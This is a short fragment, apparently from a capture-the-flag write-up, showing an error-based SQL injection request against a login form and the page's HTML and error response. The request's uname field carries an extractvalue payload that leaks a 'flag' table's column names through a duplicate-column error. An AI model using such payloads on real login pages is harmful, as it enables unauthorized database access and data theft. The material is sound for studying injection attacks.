 uname=1')and extractvalue(1,concat('~',(select * from (select * from flag as a join flag b
using(id,no))c)))#&passwd=1&Submit=%E7%99%BB%E5%BD%95
<li class="login-sub">
<input type="submit" name="Submit"
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
Duplicate column name
'87ed65c7-b43b-4438-a4b7-eed85ab78d4b'</font>
</div>
</body>
</html>